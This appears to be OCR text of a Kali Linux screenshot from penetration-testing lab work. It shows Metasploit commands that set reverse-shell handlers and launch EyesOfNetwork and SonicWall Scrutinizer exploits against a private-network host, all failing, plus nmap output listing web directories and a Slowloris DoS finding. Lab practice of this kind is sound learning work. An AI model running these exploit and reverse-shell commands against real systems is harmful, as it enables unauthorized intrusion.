 Shell No.1
File Actions Edit View Help
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set LHOST 192.168.
1.64
LHOST ⇒ 192.168.1.64
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.64:4444
[*] Executing automatic check (disable AutoCheck to override)
[-] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned
=1 errno=0 state=error: wrong version number
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > use 0
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/sonicwall_scrutinizer_methoddetail_sqli) > set RHOST
192.168.1.103
RHOST ⇒ 192.168.1.103
msf6 exploit(multi/http/sonicwall_scrutinizer_methoddetail_sqli) > set LHOST
192.168.1.64
LHOST ⇒ 192.168.1.64
msf6 exploit(multi/http/sonicwall_scrutinizer_methoddetail_sqli) > exploit
[*] Started reverse TCP handler on 192.168.1.64:4444
[*] 192.168.1.103:80 - Detected OS information:
[-] 192.168.1.103:80 - Exploit aborted due to failure: no-target: Unsupported
target
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/sonicwall_scrutinizer_methoddetail_sqli) > back
msf6 >
root@kali: /home/kali
File Actions Edit View Help
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /tikiwiki/: Tikiwiki
| /test/: Test page
| /phpinfo.php: Possible information file
| /phpMyAdmin/: phpMyAdmin
| /doc/: Potentially interesting directory w/ listing on 'apache/2.2.8 (ubu
ntu) dav/2'
| /icons/: Potentially interesting folder w/ directory listing
|_ /index/: Potentially interesting folder
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server ope
n and hold
| them open as long as possible. It accomplishes this by opening conne
ctions to
| the target web server and sending a partial request. By doing so, it
starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
KALI
BY OFFENSIVE SECURITY